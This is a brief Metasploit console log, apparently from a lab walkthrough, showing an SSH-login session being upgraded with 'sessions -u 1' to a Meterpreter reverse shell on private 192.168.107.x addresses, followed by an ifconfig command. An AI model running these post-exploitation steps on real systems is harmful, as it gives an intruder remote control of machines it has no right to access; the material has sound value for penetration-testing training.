 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.107.128:4433
[*] Sending stage (976712 bytes) to 192.168.107.129
[*] Meterpreter session 2 opened (192.168.107.128:4433 → 192.168.107.129:46138) at 2020-11-09 02:16:10 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > ifconfig